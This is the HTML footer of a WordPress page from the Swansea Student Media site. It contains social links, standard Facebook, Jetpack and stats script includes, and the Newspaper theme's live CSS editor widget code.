            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_12 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/en_GB/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='1077546098963635'
    theme_color='#38c1ce'
    logged_in_greeting='Hi! Get in touch via Messenger.'
    logged_out_greeting='Hi! Get in touch via Messenger.'
  >
</div>          </div></aside>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 6976946bb5f8b
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.swanseastudentmedia.com\/2021\/01\/23\/resurrecting-the-media-society\/":13750};
	</script>
				<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=29.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=29.0' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.18' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522' id='eu-cookie-law-script-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_GB"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.1.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6' id='akismet-form-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=8.9.4' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.9.4',blog:'109644787',post:'13750',tz:'0',srv:'www.swanseastudentmedia.com'} ]);
	_stq.push([ 'clickTrackerInit', '109644787', '13750' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6976946bb6dbb"></textarea>
						<div id="td_live_css_uid_1_6976946bb6dbb" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6976946bb6dbb');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6976946bb6dbb");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>